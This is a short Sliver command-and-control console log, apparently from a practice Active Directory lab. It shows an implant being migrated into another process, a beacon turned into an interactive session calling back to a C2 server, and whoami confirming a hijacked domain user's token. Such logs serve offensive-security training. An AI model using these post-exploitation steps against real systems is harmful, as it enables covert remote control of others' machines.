 sliver (AMUSED_GEMSBOK) > migrate -p 4544
[*] Successfully migrated to 4544
[*] Beacon 0e6b3731 AMUSED_GEMSBOK - 192.168.56.22:55639 (castelblack) - windows/amd64 - Wed, 16 Aug 2023 06:11:38 MDT
sliver (AMUSED_GEMSBOK) > use 0e
[*] Active beacon AMUSED_GEMSBOK (0e6b3731-aec9-44c2-ab2c-a29b68b1fb5e)
sliver (AMUSED_GEMSBOK) > interactive
[*] Using beacon's active C2 endpoint: mtls://192.168.56.1:443
[*] Tasked beacon AMUSED_GEMSBOK (7ef4072f)
[*] Session cc7ea98d AMUSED_GEMSBOK - 192.168.56.22:55652 (castelblack) - windows/amd64 - Wed, 16 Aug 2023 06:12:54 MDT
sliver (AMUSED_GEMSBOK) > use cc7
[*] Active session AMUSED_GEMSBOK (cc7ea98d-768c-40f4-8fd4-b0cbef375827)
sliver (AMUSED_GEMSBOK) > whoami
Logon ID: NORTH\eddard.stark
[*] Current Token ID: NORTH\eddard.stark
sliver (AMUSED_GEMSBOK) >